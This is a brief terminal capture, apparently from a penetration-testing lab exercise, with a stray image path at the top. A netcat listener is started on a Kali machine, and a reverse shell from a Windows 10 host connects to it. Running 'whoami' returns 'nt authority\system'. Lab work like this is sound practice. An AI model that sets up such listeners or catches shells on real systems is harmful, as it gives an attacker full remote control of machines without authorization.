 ┌──(kali㉿kali)-[~/capstone-labs/Hepet]
└─$ rlwrap -cAr nc -lvnp 135
listening on [any] 135 ...
connect to [192.168.45.249] from (UNKNOWN) [192.168.213.140] 49669
Microsoft Windows [Version 10.0.19042.1348]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>